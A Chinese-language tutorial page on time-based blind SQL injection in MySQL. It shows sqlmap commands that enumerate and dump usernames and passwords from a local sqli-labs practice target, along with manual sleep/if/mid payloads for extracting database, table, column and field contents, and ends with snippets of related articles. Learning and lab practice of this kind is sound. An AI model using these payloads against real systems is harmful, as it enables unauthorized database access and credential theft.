py -2  sqlmap.py -u "http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=1" --technique T --dbs  --batch查询表项

py -2  sqlmap.py -u "http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=1" -D security --tables --batch然后这里是 查询字段

py -2  sqlmap.py -u "http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=1" -D security -T users --columns  --batch然后就是   查询

py -2  sqlmap.py -u "http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=1" -D security -T users -C username,password --dump  --batch展开全文• 说明 ...时间盲注时，涉及的函数 sleep(arg) 返回字符串的第一个字符的 ASCII 码 mid(s,n,len) 从字符串 s 的 n 位置截取长度为 len 的子字符串 length(s) 返回字符串 s 的字符数 if(exp...


说明
目标数据库类型: MySQL
数据库：world
表：city
列:ID Name CountryCode District Population


时间盲注时，涉及的函数
sleep(s)
SQL语句暂停执行时间s秒
mid(s,n,len)
从字符串 s 的 n 位置截取长度为 len 的子字符串
length(s)
返回字符串 s 的字符数
if(expr,v1,v2)
如果表达式 expr 成立，返回结果 v1；否则，返回结果 v2。
substr(s,n,len)
从字符串 s 的 n 位置截取长度为 len 的子字符串
ascii(s)
返回字符串的第一个字符的 ASCII 码
limit
强制 SELECT 语句返回指定的记录数
database()
当前使用的数据库


注入点
传递参数中加入sleep(10)，看一下页面返回是不是有延时。
不详细说怎么判断注入点了！
我这里注入点为id
正常SQL语句为  SELECT * FROM city WHERE id=

判断注入点
(select * from(select sleep(12)union/ select 1)a)


爆当前用户、数据库版本，我省掉了

爆数据库
猜数据库长度
(if((length(database())=4),sleep(5),0))
逻辑：
如果数据库长度为5，就执行sleep(5)
猜数据库名
sleep(if((mid(database(),1,1)="a"),5,0))
逻辑：
如果数据库的第一位为a，就执行sleep(5)
sleep(if((ascii(substr(database(),1,1)))=97),5,0))
逻辑：
如果数据库的第一位为a，就执行sleep(5)


爆表
猜表长度
(select sleep(if((select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=6,5,0)))
猜表名
(select sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='c'),5,0)))
(select sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1)='i'),5,0)))
(select sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1)='t'),5,0)))
(select sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1)='y'),5,0)))


爆列
猜列长
(select sleep(if((select length(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='city' limit 0,1)=2,5,0)))
猜列名
(select sleep(if((mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='city' limit 0,1),1,1)='I'),5,0)))
(select sleep(if((mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='city' limit 0,1),2,1)='D'),5,0)))


爆字段
猜字段长
(select sleep(if((select length(ID) from world.city limit 0,1)=1,5,0)))
猜字段内容
(select sleep(if((mid((select ID from world.city limit 0,1),1,1)='1'),5,0)))


备注
以上我只查询了第一张表的第一列的第一个字段内容 	 如果要查询其他位置需要更改limit后的参数
特别说明
如果你要基于时间注入，一定要写脚本跑，如果是学习的话，可以手工。
强烈建议学习SQLMap


展开全文• MYSQL 基于时间盲注详解 主要是通过将每个字符进行8次按位与运算，结果相加得到相应的ascii码值，进而得到对应的字符，通过此特性，构造Get请求，循环url，得到ascii码值，一个ascii码值需要执行8次按位与，只需要...node
• 本文永久链接 检测入口： lib/controller/checks.pycheckSqlInjection函数中： elifmethod == PAYLOAD.METHOD.TIME: # Perform the test's request trueResult = Request.queryPage(reqPayload, ...sqlmap
• 下面基于时间盲注进行数据库信息获取 第二步 获取数据库长度 id=1’ and if((length(database())=8),1,sleep(5)) %23 判断得数据库长度为8 第三步探测数据库其他信息 （1）判断数据库名 ?id=1’ and if(ascii...mysql
• 思路：重要的是构建payload，然后循环进行测试，通过对请求的时间进行判断...#时间盲注脚本 import requests import time import datetime #获取数据库长度 def database_len(): #存放跑出的结果 length=0 ...
• 这次写写基于时间的sql盲注。 当整个页面没有地方显示数据的时候，这时候存在sql注入，我用md5()函数也没有地方响应出来。那么执行什么函数去证明存在注入呢？...基于时间盲注最常见的语句就是 If(asci
• sleep(n) 函数：让语句执行n秒，返回值永远为0。 前提条件：指定条件记录存在时，语句才会停留指定秒数，若记录不存在，执行时间为0。 注意： ...sql盲注可以利用sleep函数，通过观察语句执行是否停留...Web安全
• 由于要使用到基于时间盲注，但是我觉得基于时间盲注其实就是基于布尔的盲注的升级版，所以我想顺便把基于布尔的盲注分析总结了； 首先我觉得基于时间盲注和基于布尔的盲注的最直观的差别就是“参照物”不同，...
• 这是我第三次接触时间盲注，所以就写一个博文和大家分享一下，还能检验我对知识的掌握程度。ღ( ´･ᴗ･` ) 点开网址是把你的真实IP地址打印出来！然后立马看网页源代码什么发现都没有！ 现在还没有什么想法，...
• 1、盲注介绍 Blind SQL(盲注)是注入攻击的其中一种,向数据库发生true或false这样的问题,并根据应用程 序返回的信息判断结果。...GET基于时间盲注 if(ascii(substr(database(),1,1))=115,1,sleep(3)) # ...mysql
•   时间盲注就是在页面进行SQL注入并执行后，前端页面无法回显注入的信息。此时，我们可以利用sleep()函数来控制延迟页面返回结果的时间，进而判断注入的SQL语句是否正确，这个过程称之为时间盲注。但如果手工进行...python...